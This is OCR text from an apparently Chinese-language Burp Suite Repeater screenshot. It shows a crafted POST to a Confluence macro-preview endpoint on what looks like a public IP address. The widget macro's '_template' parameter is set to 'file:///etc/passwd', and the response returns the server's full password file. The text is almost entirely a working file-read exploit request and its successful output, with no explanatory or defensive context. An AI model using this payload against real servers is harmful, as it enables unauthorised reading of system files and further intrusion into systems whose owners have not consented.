 Burp Project 测试器 重发器 窗口 帮助 Param Miner
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Knife CO2
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < | ▼ > | ▼ 目标: http://182.116.57.250:9080
请求
Raw 参数 头 Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 9080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 171
Connection: keep-alive
{"contentId":"0","macro":{"name":"widget","body":"","params":{"url":"https://dailymotion.co
m/video/xcpa64","width":"300","height":"200","_template":"file:///etc/passwd"}}}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
.css" media="all">
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
? < + > root 4比赛
完成 9,227字节 | 118毫秒